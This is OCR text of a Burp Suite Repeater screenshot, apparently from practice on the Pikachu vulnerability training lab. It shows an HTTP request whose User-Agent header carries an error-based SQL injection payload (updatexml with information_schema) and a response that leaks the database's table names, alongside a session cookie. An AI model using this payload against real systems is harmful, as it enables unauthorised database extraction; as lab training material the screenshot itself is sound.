 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 Bypass WAF captcha-killer-modified TsojanScan xia SQL xia L
11 × 12 × 13 × 16 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 29 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: aa' or updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema="pikachu")),1))#  -- Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:136.0 )   Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: keep-alive
9 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
kma0gk5k42s85u8ek7v8nr7vs2
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'